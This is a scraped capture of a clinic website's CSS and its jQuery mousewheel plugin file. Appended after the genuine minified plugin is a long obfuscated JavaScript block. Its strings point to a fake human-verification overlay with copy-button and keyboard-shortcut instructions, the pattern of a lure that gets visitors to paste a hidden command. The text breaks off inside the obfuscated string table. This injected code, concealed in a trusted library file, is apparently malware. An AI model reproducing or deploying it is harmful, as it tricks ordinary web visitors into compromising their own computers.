.socil-title{margin-top: 10px;}

.custom_justify{text-align:justify;}
.custom_icon >i{font-size: 30px !important;
    color: #9d1b1f !important;
	margin-top: 10px;
    margin-left: 10px;}
.custom_color3{margin-top: 40px;
    border-top: 1px solid #ccc;
    padding-top: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ng
{background: #9d1b1f !important;}
.top-address img{float: left;
    margin-left: -11px;
    margin-top: -10px;}
.custom_mrg{margin-left: -8px;}
.top-address{padding-left: 0px !important;
    padding-right: 0px !important;}
.top-margin{margin-right: 0px !important;}
.custom_img3{margin-top: 19px;}
.top-address.top-margin{left: -21px;}

.footer_bottom p{font-size: 14px;}
.mobile_menu_button >span>i{border: 1px solid black;
    padding: 16px; border-radius:10px;}
.custom_gallery_margin{margin-left: 10px !important;}
.date.entry_date.updated{display:none !important;}
.post_info{display: none !important;}
.qbutton.small{background: #9d1b1f;
    color: white; border:none !important;}
.form-submit input.submit{background: #9d1b1f !important; color:white !important;
border:none !important;}
.blog_holder article .post_content_holder{margin-top: 40px !important;}
.custom_dispensing h2{color: white !important; font-size: 24px; text-align: center !important;}

.wonderplugin-gridgallery-item.wonderplugin-gridgallery-item-visible a div{display: none !important; position: absolute;}
#html5-watermark a div{display: none !important; position: absolute;}

.header-compname h2{color: #fff; font-size: 57px; text-transform: uppercase; font-weight: bold; margin-top: 32px;}


/********** Media CSS******/
@media only screen  and (min-width: 568px) and (max-width: 568px) {
	.wic-services .caption{top: 52px !important;}
	.wic-services .visit-srvc{margin-bottom:40px;}
	.figtof-life .caption {top: 12px!important;}
	.custom_natural1 a{margin-bottom: 30px !important;}
	.gift-text-inner{margin-top:-250px !important;}
	.testimonial-job{bottom:99px; left:54px;}
	.testimonial-author{bottom: 98px !important; width: 68%; left: 47px;}
}
@media only screen  and (min-width: 320px) and (max-width: 480px) {
 .why-head{font-size: 24px;}
    .why-choose{margin-bottom: 20px;}
    .why-choose h4{font-size: 20px;}
    .wic-services .caption{top: 150px;}
    .wic-services{    margin-bottom: 40px;}
    .service-row1 .vc_custom_1502449756066{padding-bottom: 0px !important;}
    .urgent-app{font-size: 24px;}
	.figtof-life .caption{margin-bottom: 24px !important;}
    .figtof-life{    margin-bottom: 40px;}
    .testimonial-author{ bottom: 103px; width: 67%; left: 54px;}
   .testimonial-job{ bottom: 104px; width: 70%; left: 54px;}
   .custom_justify.custom_hmargin{margin-bottom:20px;}
   .vc_custom_1502447018834{padding-bottom: 30px!important; padding-top: 30px!important}
   .about-us-head{font-size: 20px;}
   .custom_provide_margin{margin-bottom:15px;}
   .dataTables_wrapper .dataTables_filter input{margin-left:0px !important;}
   .custom_gallery_margin{margin-left: 25px !important;}
   .q_logo img{top: 20px !important;}
   .dataTables_length{width: 100%;}
   .dataTables_filter{width: 100%;}
   .dataTables_info{    width: 100%; margin-bottom: 20px;}
   .dataTables_paginate.paging_full_numbers{width: 100%;}

   .dataTables_paginate.paging_full_numbers .first, .dataTables_paginate.paging_full_numbers .previous, .dataTables_paginate.paging_full_numbers .last, .dataTables_paginate.paging_full_numbers .next{width: 40%; margin: 15px 10px;}
   .insurance-lists-sec{margin-top: 70px;}
   .address-portrichey .vc_column-inner{height: auto;}
   .teji-dhaliwal-img{margin-top: 15px;}
 
}

@media screen and (min-width: 481px)  and (max-width: 767px) {
.q_logo img{top: 20px !important;}

.figtof-life .caption{top:60px;}	
.q_image_with_text_over .text:hover .desc{display: initial !important;}
.dataTables_wrapper .dataTables_filter input {margin-left: 2.5em;}
.dataTables_paginate.paging_full_numbers{margin-top: 30px;
    margin-bottom: 30px;}
.wic-services{margin-bottom:40px;}
.q_image_with_text_over .text{margin-top: 160px;}
.figtof-life{margin-bottom:50px;}
.testimonials-slidelist.design-2 .avtar-image{width:20%;}
.footer_top h5{font-size: 18px;}
.custom_color3{margin-top: 6px; border:none;}
.footer-form .wpcf7-not-valid-tip{margin-left: 69px;   font-size: 13px;}
div.wpcf7-response-output{padding:8px !Important; font-size:9px;}
.wic-services .visit-srvc{    margin-bottom: 288px !important;
    display: inline-block}
.wic-services .caption{top: 132px;}
.mobile_arrow{color: black !important;
    margin-right: 67px !important;}
	div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align:center;}
.gift-text-inner{margin-top:-220px;}
.testimonial-author{bottom:120px;}
.custom_gallery_margin{margin-left: 30px !important;}
.dataTables_paginate.paging_full_numbers{width: 100%;}
}
@media only screen  and (min-width: 768px) and (max-width: 1024px) {

.footer_top h5{font-size: 19px;}
.testimonial-author{width: 61%; left:86px; bottom:114px;
    left: 89px;}
.testimonial-job{width: 61%; bottom:114px; left:98px; padding-left:21px;}
.color-white.urgent-app{font-size: 30px;}
nav.main_menu > ul > li > a{font-size: 7px !important;}
.custom_margin1{margin-top:60px;}
.caption.no_icon{margin-bottom:80px; font-size:20px !Important;}
.spring-hill{margin-top: 0px; 
     border:none; 
     padding-top: 0px;}
.top-add{margin-left: -32px !important;
    font-size: 11px;}
nav.main_menu > ul > li > a{font-size: 10px !important;}
/*.header_menu_bottom nav.main_menu>ul{margin-left: 222px !important;}*/
.sticky nav.main_menu > ul > li > a >{font-size: 12px !important;}
.about-us-head{margin-bottom:20px !important;}
.custom_color3{margin-top: 2px !Important;}
.dataTables_paginate.paging_full_numbers{margin:0px !important; width: 100%;}
.figtof-life .caption{top: 79px;  font-size: 16px !important;}
.figtof-life.wpb_column.vc_column_container.vc_col-sm-3{width: 50%;}
.q_image_with_text_over .text:hover .desc { display: block;} 
.wic-services .visit-srvc{font-size: 7px; padding:7px;}
.wic-services .caption{top: 86px;}
.figtof-life{margin-bottom:30px; margin-top:20px;}
.testimonials-slidelist.design-2 .avtar-image{width: 24%;}
div.wpcf7-response-output{padding:5px !important;}
.footer-form .wpcf7-not-valid-tip{margin-left: 65px;}
.custom_device_font{font-size:15px;}
div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align: center; font-size:9px !important; line-height: 10px !important;}
.custom_gallery_margin{margin-left: 40px !important;}
.gift-text-inner h2{font-size: 12px !important;}
}
@media only screen  and (min-width: 1024px) and (max-width: 1024px) {
	.wic-services .caption{top: 120px;}
	.header-contact{font-size: 9px;}
	.figtof-life .caption{font-size: 20px !important; top:135px !important;}
.testimonial-job{bottom: 102px;
    left: 56px;}
	.testimonial-author{width: 58% !important; 
    left: 56px !important;     bottom: 101px;}
	.custom_color3{margin-top:40px !important;}
	.custom_device_font{font-size:15px;}
	div.wpcf7-response-output:before{display:none !important;}
	.header_menu_bottom nav.main_menu>ul>li:first-child>a{padding-left: 47px !important;}
	.gift-text-inner p{text-align: center;}
	.custom_gallery_margin{margin-left: 70px !important;}
  .q_logo img{height: 85% !important}
}
.custom-medical{font-size: 40px;
    font-weight: bold; color:#9d1b1f !important;}
.custom_center{text-align: center;}
.wonderplugin-gridgallery-item-wrapper a{opacity:0 !important;}
.custom_office_heading h3{font-size:20px !important; 
color:#9d1b1f !important; 
text-align:center;}

@media only screen  and (min-width: 1025px){
 .header_bottom{background-image:url("header_background.jpg")}
 .top-address{color:#fff;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3
body_size: 80926
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K